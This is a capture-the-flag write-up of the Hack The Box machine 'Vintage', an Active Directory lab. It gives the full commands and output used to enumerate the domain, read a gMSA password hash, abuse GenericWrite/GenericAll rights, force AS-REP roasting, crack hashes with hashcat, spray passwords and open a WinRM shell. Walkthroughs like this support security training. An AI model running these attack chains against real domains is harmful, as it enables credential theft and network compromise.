HTB Vintage (Machine Hard)
HTB Machine Vintage by Ethicxz
Before Starting
1
2
Me > 10.10.14.10
Target > 10.10.11.45
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-12-01 15:30:06Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: vintage.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49708/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 41032/tcp): CLEAN (Timeout)
| Check 2 (port 37345/tcp): CLEAN (Timeout)
| Check 3 (port 30888/udp): CLEAN (Timeout)
| Check 4 (port 47073/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: -46s
| smb2-time:
| date: 2024-12-01T15:30:55
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
ℹ️Note
Machine Information.
As is common in real life Windows pentests, you will start the Vintage box with credentials for the following account: P.Rosa / Rosaisbest123We are starting with theses creds P.Rosa;Rosaisbest123
User
1
2
3
nxc smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123'
SMB 10.10.11.45 445 10.10.11.45 [*] x64 (name:10.10.11.45) (domain:10.10.11.45) (signing:True) (SMBv1:False)
SMB 10.10.11.45 445 10.10.11.45 [-] 10.10.11.45\P.Rosa:Rosaisbest123 STATUS_NOT_SUPPORTED
As we can see, NTLM authentication is disabled so we need to use kerberos authentication
1
2
3
nxc smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\P.Rosa:Rosaisbest123
ℹ️Note
Config /etc/krb5.conf like this
# /etc/krb5.conf
[libdefaults]
default_realm = VINTAGE.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
dns_canonicalize_hostname = false
dns_lookup_realm = false
dns_lookup_kdc = true
k5login_authoritative = false
[realms]
VINTAGE.HTB = {
kdc = vintage.htb
admin_server = vintage.htb
default_admin = vintage.htb
}
[domain_realm]
.vintage.htb = VINTAGE.HTBLet’s do some basic enumeration :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
nxc smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k --users
Administrator
Guest
krbtgt
M.Rossi
R.Verdi
L.Bianchi
G.Viola
C.Neri
P.Rosa
svc_sql
svc_ldap
svc_ark
C.Neri_adm
L.Bianchi_adm
1
2
3
4
5
6
7
8
9
nxc smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k --shares
SMB dc01.vintage.htb 445 dc01 Share Permissions Remark
SMB dc01.vintage.htb 445 dc01 ----- ----------- ------
SMB dc01.vintage.htb 445 dc01 ADMIN$ Remote Admin
SMB dc01.vintage.htb 445 dc01 C$ Default share
SMB dc01.vintage.htb 445 dc01 IPC$ READ Remote IPC
SMB dc01.vintage.htb 445 dc01 NETLOGON READ Logon server share
SMB dc01.vintage.htb 445 dc01 SYSVOL READ Logon server share
1
2
3
4
5
6
7
nxc ldap dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k --bloodhound --dns-server 10.10.11.45 --dns-tcp -c all
LDAP dc01.vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP dc01.vintage.htb 389 dc01.vintage.htb [+] vintage.htb\P.Rosa:Rosaisbest123
LDAP dc01.vintage.htb 389 dc01.vintage.htb Resolved collection methods: container, dcom, trusts, group, acl, localadmin, objectprops, session, psremote, rdp
LDAP dc01.vintage.htb 389 dc01.vintage.htb Using kerberos auth without ccache, getting TGT
LDAP dc01.vintage.htb 389 dc01.vintage.htb Done in 00M 05S
LDAP dc01.vintage.htb 389 dc01.vintage.htb Compressing output into /root/.nxc/logs/dc01.vintage.htb_dc01.vintage.htb_2025-04-28_163144_bloodhound.zip
We can also do an --rid-brute to check all users/computers
1
2
3
4
nxc smb dc01.vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -k --rid-brute
SMB dc01.vintage.htb 445 dc01 1107: VINTAGE\gMSA01$ (SidTypeUser)
SMB dc01.vintage.htb 445 dc01 1108: VINTAGE\FS01$ (SidTypeUser)
Abusing Pre-Windows 2000 Compatibility
Using AD-Miner for a different view on potential attack paths
1
AD-miner -u 'neo4j' -p 'exegol4thewin' -cf vintage
Using pre2k like this :
1
2
3
4
5
6
pre2k unauth -d vintage.htb -dc-ip 10.10.11.45 -save -inputfile users.txt
[16:50:07] INFO Testing started at 2025-04-28 16:50:07
[16:50:07] INFO Using 10 threads
[16:50:07] INFO VALID CREDENTIALS: vintage.htb\FS01$:fs01
[16:50:07] INFO Saving ticket in FS01$.ccache
We can retrieve the ccache of FS01$
Read Group Managed Service Accounts (GMSA) Password
Now if we check on bloodhound we can see this
But first, what is GMSA
A gMSA is a special type of service account introduced in Windows Server 2012. It’s designed to run services and tasks automatically under a managed account without the need for manual password management.
- The password for a gMSA is complex, long, and automatically managed by Active Directory.
- No human ever needs to know the password — Windows systems retrieve it securely when needed.
- Domain Controllers automatically change the gMSA password periodically (by default every 30 days).
- Only authorized computers can retrieve the password to use the gMSA.
Retrieve the GMSA01$ hash like that
1
2
3
4
5
bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d vintage.htb -k get object 'GMSA01$' --attr msDS-ManagedPassword
distinguishedName: CN=gMSA01,CN=Managed Service Accounts,DC=vintage,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:b3..78
msDS-ManagedPassword.B64ENCODED: cAPhluwn4ijHTUTo7liDUp19VWhIi9/YDwdTpCWVnKNzxHWm2Hl39sN8YUq3hoDfBcLp6S6QcJOnXZ426tWrk0ztluGpZlr3eWU9i6Uwgkaxkvb1ebvy6afUR+mRvtftwY1Vnr5IBKQyLT6ne3BEfEXR5P5iBy2z8brRd3lBHsDrKHNsM+Yd/OOlHS/e1gMiDkEKqZ4dyEakGx5TYviQxGH52ltp1KqT+Ls862fRRlEzwN03oCzkLYg24jvJW/2eK0aXceMgol7J4sFBY0/zAPwEJUg1PZsaqV43xWUrVl79xfcSbyeYKL0e8bKhdxNzdxPlsBcLbFmrdRdlKvE3WQ==
Looking again on bloodhound
Now we can use BloodyAD again to add for example our initial user P.Rosa
1
2
3
4
5
6
7
8
9
10
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"GMSA01$" -hashes :'b3..78'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in GMSA01$.ccache
export KRB5CCNAME=GMSA01\$.ccache
nxc ldap dc01.vintage.htb --use-kcache
LDAP dc01.vintage.htb 389 dc01.vintage.htb [*] x64 (name:dc01.vintage.htb) (domain:vintage.htb) (signing:True) (SMBv1:False)
LDAP dc01.vintage.htb 389 dc01.vintage.htb [+] vintage.htb\gMSA01$ from ccache
GenericWrite Abuse
1
2
bloodyAD --host dc01.vintage.htb --dc-ip 10.10.11.45 -d vintage.htb -k add groupMember 'servicemanagers' 'p.rosa'
[+] p.rosa added to servicemanagers
Now we have GenericAll permissions on three different service accounts
ASREPRoasting
Knowing that these are service accounts, let’s do some enumerations with BloodyAD again
1
2
3
4
bloodyAD --host dc01.vintage.htb -d vintage.htb -k get object 'svc_ark' --attr userAccountControl
distinguishedName: CN=svc_ark,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
1
2
3
4
bloodyAD --host dc01.vintage.htb -d vintage.htb -k get object 'svc_ldap' --attr userAccountControl
distinguishedName: CN=svc_ldap,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
1
2
3
4
bloodyAD --host dc01.vintage.htb -d vintage.htb -k get object 'svc_sql' --attr userAccountControl
distinguishedName: CN=svc_sql,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD
As we can see here, no DONT_REQ_PREAUTH flag there, which means Pre Authentication is enabled and
ASREPRoasting is an Active Directory attack technique where an attacker abuses user accounts that do not require pre-authentication in Kerberos authentication. In Kerberos, normally a user must prove their identity (with their password or a hash) before the Key Distribution Center (KDC) will issue a Ticket Granting Ticket (TGT). But if a user account is configured with the setting “Do not require Kerberos preauthentication (DONT_REQ_PREAUTH)”, an attacker can request an authentication blob from the domain controller without needing any password
Knowing that we have GenericAll on theses 3 accounts, we need to modify theses account and set DONT_REQ_PREAUTH as preparation for the ASREPRoasting
1
2
3
4
5
6
7
8
9
10
11
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k add uac -f DONT_REQ_PREAUTH SVC_ARK
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK userAccountControl
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k add uac -f DONT_REQ_PREAUTH SVC_LDAP
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP userAccountControl
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k add uac -f DONT_REQ_PREAUTH SVC_SQL
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL userAccountControl
Now we can verify
1
2
3
4
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k get object 'svc_ark' --attr userAccountControl
distinguishedName: CN=svc_ark,OU=Pre-Migration,DC=vintage,DC=htb
userAccountControl: NORMAL_ACCOUNT; DONT_EXPIRE_PASSWORD; DONT_REQ_PREAUTH
Before doing asreproasting, let’s go back to svc_sql which was marked as disabled account, we need to enable it
1
2
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k remove uac -f ACCOUNTDISABLE SVC_SQL
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl
Now, roasting
1
2
3
4
5
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -usersfile users.txt -dc-ip '10.10.11.45' vintage.htb/ -no-pass -k
hashcat -m 18200 -a 0 ASREProastables.txt /usr/share/wordlists/rockyou.txt
$krb5asrep$23$svc_sql@VINTAGE.HTB:f31b6253aeea38a8cbc9f85abab4009f$7fd332...0976:REDACTED
After a lot of enumeration and nothing, let’s try to spray the password
Finnaly, PSRemote
1
2
3
nxc smb dc01.vintage.htb -u users.txt -p 'REDACTED' -k --continue-on-success
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\C.Neri:REDACTED
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"C.Neri":"REDACTED"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in C.Neri.ccache
export KRB5CCNAME=C.Neri.ccache
evil-winrm -i dc01.vintage.htb -r VINTAGE.HTB -u C.Neri
